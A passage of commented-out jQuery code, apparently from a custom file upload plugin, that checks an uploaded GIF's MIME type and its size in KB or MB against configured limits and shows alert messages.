			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // gif
			// } else if(dataValidate['fuaw_file_type'] == 'gif' && fileType == 'image/gif') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // else
			// } else {
			// 	alert(fileType +' formate not allowed in this Custom file upload!');
			// 	jQuery(this).val(null);
			// }